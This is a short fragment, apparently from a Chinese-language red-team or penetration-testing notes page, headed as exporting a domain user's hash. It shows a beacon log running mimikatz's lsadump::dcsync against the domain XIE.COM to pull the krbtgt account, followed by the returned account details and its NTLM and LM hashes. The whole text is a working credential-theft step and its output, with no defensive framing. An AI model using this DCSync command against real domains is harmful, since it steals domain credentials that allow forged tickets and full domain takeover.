 ----------------------------------------导出域内指定用户hash---------------------------------
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:XIE.COM /user:krbtgt command
[+] host called home, sent: 297586 bytes
received output:
[DC] 'XIE.COM' will be the domain
[DC] 'AD01.xie.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/2/27 20:41:36
Object Security ID   : S-1-5-21-1313979556-3624129433-4055459191-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: badf5dbde4d4cbbd1135cc26d8200238
    ntlm- 0: badf5dbde4d4cbbd1135cc26d8200238
    lm  - 0: 71cb69d5f1a3fa2a0a60b62695159cf0